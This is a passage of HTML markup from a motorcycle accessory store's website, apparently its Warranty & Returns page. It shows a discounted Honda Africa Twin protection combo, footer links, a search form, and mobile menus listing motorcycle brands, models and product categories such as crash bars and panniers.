			<img width="450" height="300" src="https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda Africa Twin CRF1000L Ultimate Protection Combo" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573.jpg 800w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.ca/product/africa-twin-1000-ultimate-protection-combo/" title="Honda CRF1000L Africa Twin – Ultimate Protection Combo" class="wd-entities-title">
				Honda CRF1000L Africa Twin – Ultimate Protection Combo			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>993.97</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;993.97.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>924.39</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;924.39.</span></span>
		</span>
	</span>
	</li>
</ul></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Navigation</h5><div class="menu-navigation-footer-container"><ul id="menu-navigation-footer" class="menu"><li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://outbackmotortek.ca/shop/">All Products</a></li>
<li id="menu-item-5597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5597"><a href="https://outbackmotortek.ca/product-category/bmw/">BMW</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17887"><a href="https://outbackmotortek.ca/product-category/honda/">Honda</a></li>
<li id="menu-item-18197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18197"><a href="https://outbackmotortek.ca/product-category/husqvarna/">Husqvarna</a></li>
<li id="menu-item-17888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17888"><a href="https://outbackmotortek.ca/product-category/ktm/">KTM</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17889"><a href="https://outbackmotortek.ca/product-category/yamaha/">Yamaha</a></li>
<li id="menu-item-17119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17119"><a href="https://outbackmotortek.ca/product-category/luggage/">Luggage</a></li>
<li id="menu-item-17118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17118"><a href="https://outbackmotortek.ca/product-category/protection/">Protection</a></li>
<li id="menu-item-21288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21288"><a href="https://outbackmotortek.ca/product-category/apparel-and-more/">Accessories and More</a></li>
<li id="menu-item-18113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18113"><a href="https://outbackmotortek.ca/contact-us/">Contact Us</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Useful links</h5><div class="menu-useful-links-footer-container"><ul id="menu-useful-links-footer" class="menu"><li id="menu-item-17882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17882"><a href="https://outbackmotortek.ca/vinstallations/">Video Installations</a></li>
<li id="menu-item-17881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17881"><a href="https://outbackmotortek.ca/pdf-installations/">PDF Installations</a></li>
<li id="menu-item-34153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34153"><a href="https://outbackmotortek.ca/drop-test-videos/">Drop Test Videos</a></li>
<li id="menu-item-18114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18114"><a href="https://outbackmotortek.ca/products-compatibility/">Products Compatibility</a></li>
<li id="menu-item-8502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8502"><a href="https://outbackmotortek.ca/faq/">FAQ</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5638"><a rel="privacy-policy" href="https://outbackmotortek.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-32549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32549"><a href="https://outbackmotortek.ca/product-disclaimer/">Product Disclaimer</a></li>
<li id="menu-item-5642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5642"><a href="https://outbackmotortek.ca/site-disclaimer/">Site Disclaimer</a></li>
<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5640"><a href="https://outbackmotortek.ca/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-5639" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19 current_page_item menu-item-5639"><a href="https://outbackmotortek.ca/warranty-and-return/" aria-current="page">Warranty &#038; Returns</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<i class="fa fa-copyright"></i>© 2026 <strong>Outback Motortek</strong> – All Rights Reserved.															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://outbackmotortek.com/wp-content/uploads/2020/11/payment.png" height="35" width="400">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="wd-search-full-screen wd-scroll wd-fill color-scheme-light" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://outbackmotortek.ca/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content color-scheme-light"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light" role="navigation" aria-label="Mobile navigation">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Navigation							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Brands							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-category-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42000 item-level-0" ><a href="https://outbackmotortek.ca/product-category/aprilia/" class="woodmart-nav-link"><img width="24" height="28" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/aprilia-logo-icon.png" class="wd-nav-img" alt="Aprilia" decoding="async" /><span class="nav-link-text">Aprilia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42001 item-level-1" ><a href="https://outbackmotortek.ca/product-category/aprilia/aprilia-tuareg-660/" class="woodmart-nav-link">Tuareg 660</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42002 item-level-0" ><a href="https://outbackmotortek.ca/product-category/bmw/" class="woodmart-nav-link"><img width="50" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/bmw-icon.png" class="wd-nav-img" alt="BMW" decoding="async" /><span class="nav-link-text">BMW</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42008 item-level-1" ><a href="https://outbackmotortek.ca/product-category/bmw/bmw-r-1300-gs/" class="woodmart-nav-link">R 1300 GS / GSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42473 item-level-1" ><a href="https://outbackmotortek.ca/product-category/bmw/r1250gs/" class="woodmart-nav-link">R 1250 GS / GSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42009 item-level-1" ><a href="https://outbackmotortek.ca/product-category/bmw/r1200gs-lc/" class="woodmart-nav-link">R 1200 GS / GSA (LC)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42007 item-level-1" ><a href="https://outbackmotortek.ca/product-category/bmw/bmw-r-12-g-s/" class="woodmart-nav-link">R 12 G/S</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42003 item-level-1" ><a href="https://outbackmotortek.ca/product-category/bmw/bmw-f-900-gs/" class="woodmart-nav-link">F 900 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42005 item-level-1" ><a href="https://outbackmotortek.ca/product-category/bmw/f750gs-f850gs/" class="woodmart-nav-link">F 750 GS / F 850 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42004 item-level-1" ><a href="https://outbackmotortek.ca/product-category/bmw/f700gs-f800gs/" class="woodmart-nav-link">F 700 GS / F 800 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42472 item-level-1" ><a href="https://outbackmotortek.ca/product-category/bmw/bmw-f-450-gs/" class="woodmart-nav-link">F 450 GS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42013 item-level-0" ><a href="https://outbackmotortek.ca/product-category/cfmoto/" class="woodmart-nav-link"><img width="60" height="60" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/cfmoto-logo-icons.png" class="wd-nav-img" alt="CFMoto" decoding="async" /><span class="nav-link-text">CFMoto</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42015 item-level-1" ><a href="https://outbackmotortek.ca/product-category/cfmoto/450mt/" class="woodmart-nav-link">Ibex 450</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42016 item-level-0" ><a href="https://outbackmotortek.ca/product-category/ducati/" class="woodmart-nav-link"><img width="57" height="60" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/ducati-icon.png" class="wd-nav-img" alt="Ducati" decoding="async" /><span class="nav-link-text">Ducati</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42018 item-level-1" ><a href="https://outbackmotortek.ca/product-category/ducati/multistrada-v4/" class="woodmart-nav-link">Multistrada V4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42017 item-level-1" ><a href="https://outbackmotortek.ca/product-category/ducati/ducati-desertx/" class="woodmart-nav-link">DesertX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42019 item-level-0" ><a href="https://outbackmotortek.ca/product-category/gasgas/" class="woodmart-nav-link"><img width="70" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/gasgas-icons.png" class="wd-nav-img" alt="GasGas" decoding="async" /><span class="nav-link-text">GasGas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42021 item-level-1" ><a href="https://outbackmotortek.ca/product-category/gasgas/gasgas-es-700-sm-700/" class="woodmart-nav-link">ES 700 / SM 700</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42020 item-level-1" ><a href="https://outbackmotortek.ca/product-category/gasgas/gasgas-ec500f-es-500/" class="woodmart-nav-link">EC500F / ES 500</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42022 item-level-0" ><a href="https://outbackmotortek.ca/product-category/honda/" class="woodmart-nav-link"><img width="62" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/honda-icons.png" class="wd-nav-img" alt="Honda" decoding="async" /><span class="nav-link-text">Honda</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42026 item-level-1" ><a href="https://outbackmotortek.ca/product-category/honda/crf1100l-africa-twin/" class="woodmart-nav-link">CRF1100L Africa Twin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42025 item-level-1" ><a href="https://outbackmotortek.ca/product-category/honda/crf1000l-africa-twin/" class="woodmart-nav-link">CRF1000L Africa Twin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42031 item-level-1" ><a href="https://outbackmotortek.ca/product-category/honda/honda-xl750-transalp/" class="woodmart-nav-link">XL750 Transalp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42030 item-level-1" ><a href="https://outbackmotortek.ca/product-category/honda/honda-nx500/" class="woodmart-nav-link">NX500 | CB500X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42029 item-level-1" ><a href="https://outbackmotortek.ca/product-category/honda/honda-450l-rl/" class="woodmart-nav-link">CRF450L/RL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42028 item-level-1" ><a href="https://outbackmotortek.ca/product-category/honda/honda-crf-300-rally-l/" class="woodmart-nav-link">CRF300L | 300 Rally</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42027 item-level-1" ><a href="https://outbackmotortek.ca/product-category/honda/crf250l/" class="woodmart-nav-link">CRF250L</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42032 item-level-0" ><a href="https://outbackmotortek.ca/product-category/husqvarna/" class="woodmart-nav-link"><img width="60" height="62" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/husqvarna-logos-icon.png" class="wd-nav-img" alt="Husqvarna" decoding="async" /><span class="nav-link-text">Husqvarna</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42033 item-level-1" ><a href="https://outbackmotortek.ca/product-category/husqvarna/701-enduro/" class="woodmart-nav-link">701 Enduro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42034 item-level-1" ><a href="https://outbackmotortek.ca/product-category/husqvarna/husqvarna-fe-501/" class="woodmart-nav-link">FE 450 / FE 501</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42035 item-level-1" ><a href="https://outbackmotortek.ca/product-category/husqvarna/husqvarna-norden-901/" class="woodmart-nav-link">Norden 901</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42036 item-level-0" ><a href="https://outbackmotortek.ca/product-category/kawasaki/" class="woodmart-nav-link"><img width="150" height="150" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo-150x150.png" class="wd-nav-img" alt="Kawasaki" decoding="async" srcset="https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo-150x150.png 150w, https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo.png 155w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Kawasaki</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42037 item-level-1" ><a href="https://outbackmotortek.ca/product-category/kawasaki/kawasaki-klr650/" class="woodmart-nav-link">KLR650</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42094 item-level-1" ><a href="https://outbackmotortek.ca/product-category/kawasaki/kle500/" class="woodmart-nav-link">KLE500</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42038 item-level-1" ><a href="https://outbackmotortek.ca/product-category/kawasaki/kawasaki-klx300/" class="woodmart-nav-link">KLX300</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42039 item-level-0" ><a href="https://outbackmotortek.ca/product-category/kove/" class="woodmart-nav-link"><img width="68" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/kove-icons.png" class="wd-nav-img" alt="Kove" decoding="async" /><span class="nav-link-text">Kove</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42040 item-level-1" ><a href="https://outbackmotortek.ca/product-category/kove/800x/" class="woodmart-nav-link">800X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42041 item-level-1" ><a href="https://outbackmotortek.ca/product-category/kove/kove-450-rally/" class="woodmart-nav-link">450 Rally</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42042 item-level-0" ><a href="https://outbackmotortek.ca/product-category/ktm/" class="woodmart-nav-link"><img width="28" height="28" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/ktm-icon.png" class="wd-nav-img" alt="KTM" decoding="async" /><span class="nav-link-text">KTM</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42046 item-level-1" ><a href="https://outbackmotortek.ca/product-category/ktm/ktm-1290-super-adventure-r-s/" class="woodmart-nav-link">1290 Super Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42043 item-level-1" ><a href="https://outbackmotortek.ca/product-category/ktm/1090-adventure/" class="woodmart-nav-link">1090 / 1190 / 1290 Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42049 item-level-1" ><a href="https://outbackmotortek.ca/product-category/ktm/ktm-500-exc/" class="woodmart-nav-link">500 EXC /F</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42052 item-level-1" ><a href="https://outbackmotortek.ca/product-category/ktm/890-adventure/" class="woodmart-nav-link">790 / 890 Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42048 item-level-1" ><a href="https://outbackmotortek.ca/product-category/ktm/ktm-390-adventure-r/" class="woodmart-nav-link">390 Adventure R</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42050 item-level-1" ><a href="https://outbackmotortek.ca/product-category/ktm/690-enduro-r/" class="woodmart-nav-link">690 Enduro R / SMC R</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42047 item-level-1" ><a href="https://outbackmotortek.ca/product-category/ktm/ktm-390-adventure/" class="woodmart-nav-link">390 Adventure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42053 item-level-0" ><a href="https://outbackmotortek.ca/product-category/suzuki/" class="woodmart-nav-link"><img width="50" height="51" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/suzuki-icon.png" class="wd-nav-img" alt="Suzuki" decoding="async" /><span class="nav-link-text">Suzuki</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42054 item-level-1" ><a href="https://outbackmotortek.ca/product-category/suzuki/dl650-vstrom/" class="woodmart-nav-link">DL 650 Vstrom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42055 item-level-1" ><a href="https://outbackmotortek.ca/product-category/suzuki/suzuki-dr650/" class="woodmart-nav-link">DR650</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42056 item-level-1" ><a href="https://outbackmotortek.ca/product-category/suzuki/suzuki-v-strom-800/" class="woodmart-nav-link">V-Strom 800</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43880 item-level-1" ><a href="https://outbackmotortek.ca/product-category/suzuki/dr-z4s/" class="woodmart-nav-link">DR-Z4S</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42057 item-level-0" ><a href="https://outbackmotortek.ca/product-category/triumph/" class="woodmart-nav-link"><img width="80" height="75" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/triumph-icon.png" class="wd-nav-img" alt="Triumph" decoding="async" /><span class="nav-link-text">Triumph</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42058 item-level-1" ><a href="https://outbackmotortek.ca/product-category/triumph/triumph-tiger-1200/" class="woodmart-nav-link">Tiger 1200</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42060 item-level-1" ><a href="https://outbackmotortek.ca/product-category/triumph/triumph-900/" class="woodmart-nav-link">Tiger 900</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42059 item-level-1" ><a href="https://outbackmotortek.ca/product-category/triumph/tiger-800/" class="woodmart-nav-link">Tiger 800</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42061 item-level-0" ><a href="https://outbackmotortek.ca/product-category/yamaha/" class="woodmart-nav-link"><img width="80" height="80" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/yamaha-icon.png" class="wd-nav-img" alt="Yamaha" decoding="async" /><span class="nav-link-text">Yamaha</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42064 item-level-1" ><a href="https://outbackmotortek.ca/product-category/yamaha/xt1200z-super-tenere/" class="woodmart-nav-link">Super Ténéré XT1200Z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42062 item-level-1" ><a href="https://outbackmotortek.ca/product-category/yamaha/tenere-700/" class="woodmart-nav-link">Ténéré 700 | World Raid</a></li>
</ul>
</li>
</ul><ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42078 item-level-0" ><a href="https://outbackmotortek.ca/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16769 item-level-1" ><a href="https://outbackmotortek.ca/product-category/protection/" class="woodmart-nav-link">Protection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169 item-level-2" ><a href="https://outbackmotortek.ca/product-category/protection/crash-bars/" class="woodmart-nav-link">Crash Bars</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154 item-level-2" ><a href="https://outbackmotortek.ca/product-category/protection/skid-plate/" class="woodmart-nav-link">Skid Plate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595 item-level-2" ><a href="https://outbackmotortek.ca/product-category/protection/combo/" class="woodmart-nav-link">Combo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16759 item-level-2" ><a href="https://outbackmotortek.ca/product-category/protection/centre-stand/" class="woodmart-nav-link">Centre Stand</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16768 item-level-1" ><a href="https://outbackmotortek.ca/product-category/luggage/" class="woodmart-nav-link">Luggage</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16845 item-level-2" ><a href="https://outbackmotortek.ca/product-category/luggage/aluminum-panniers/" class="woodmart-nav-link">Aluminum Panniers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3933 item-level-2" ><a href="https://outbackmotortek.ca/product-category/luggage/pannier-racks/" class="woodmart-nav-link">Pannier Racks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168 item-level-2" ><a href="https://outbackmotortek.ca/product-category/luggage/rear-racks/" class="woodmart-nav-link">Rear Racks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9156 item-level-1" ><a href="https://outbackmotortek.ca/product-category/apparel-and-more/" class="woodmart-nav-link">Accessories and More</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42079 item-level-0" ><a href="https://outbackmotortek.ca/vinstallations/" class="woodmart-nav-link"><span class="nav-link-text">Installation</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17423 item-level-1" ><a href="https://outbackmotortek.ca/vinstallations/" class="woodmart-nav-link">Video Installations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17419 item-level-1" ><a href="https://outbackmotortek.ca/pdf-installations/" class="woodmart-nav-link">PDF Installations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37027 item-level-1" ><a href="https://outbackmotortek.ca/quick-pdf-installations/" class="woodmart-nav-link">Quick PDF Installations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-28604 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Support</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34152 item-level-1" ><a href="https://outbackmotortek.ca/drop-test-videos/" class="woodmart-nav-link">Drop Test Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28606 item-level-1" ><a href="https://outbackmotortek.ca/faq/" class="woodmart-nav-link">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17865 item-level-1" ><a href="https://outbackmotortek.ca/multiple-product-names/" class="woodmart-nav-link">Multiple Product Names</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17939 item-level-1" ><a href="https://outbackmotortek.ca/products-compatibility/" class="woodmart-nav-link">Products Compatibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28605 item-level-1" ><a href="https://outbackmotortek.ca/troubleshooting-tips/" class="woodmart-nav-link">Troubleshooting Tips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19 current_page_item menu-item-28608 item-level-1" ><a href="https://outbackmotortek.ca/warranty-and-return/" class="woodmart-nav-link">Warranty &#038; Returns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28607 item-level-1" ><a href="https://outbackmotortek.ca/contact-us/" class="woodmart-nav-link">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43946 item-level-0 item-with-label item-label-red" ><a href="https://outbackmotortek.ca/outlet/" class="woodmart-nav-link"><span class="nav-link-text">Outlet</span><span class="menu-label menu-label-red">Discounts</span></a></li>
<li class="menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-16-en item-level-0" ><a href="https://outbackmotortek.ca/warranty-and-return/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a>
<ul class="wd-sub-menu">
	<li class="menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-16-fr item-level-1" ><a title="Switch to Français" href="https://outbackmotortek.ca/fr/garantie-et-consignes-relatives-au-retour/" aria-label="Switch to Français" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></a></li>
</ul>
